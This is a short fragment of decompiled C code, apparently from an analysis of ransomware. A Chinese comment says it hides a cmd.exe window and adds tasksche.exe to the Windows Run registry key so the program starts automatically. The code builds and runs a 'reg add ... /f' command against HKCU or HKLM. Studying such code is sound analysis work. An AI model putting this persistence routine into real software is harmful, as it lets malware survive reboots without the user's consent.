 __int16 v3; // [esp+9Dh] [ebp-403h]
char v4; // [esp+9Fh] [ebp-401h]
char Buffer[1024]; // [esp+A0h] [ebp-400h] BYREF
strcpy(v2, "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
if ( sub_10001360() )
{
v2[2] = 'L';
v2[3] = 'M';
}
v2[52] = byte_1000DD98;
memset(&v2[53], 0, 0x60u);
v3 = 0;
v4 = 0;
sub_100014A0((int)&v2[52]);
sprintf(Buffer, "cmd.exe /c reg add %s /v \"%s\" /t REG_SZ /d \"\\\"%s\\\"\" /f", v2, &v2[52], a1);
return sub_10001080(Buffer, 0x2710u, 0); // 以隐藏的方式执行cmd命令并将tasksche.exe添加至自启项中
}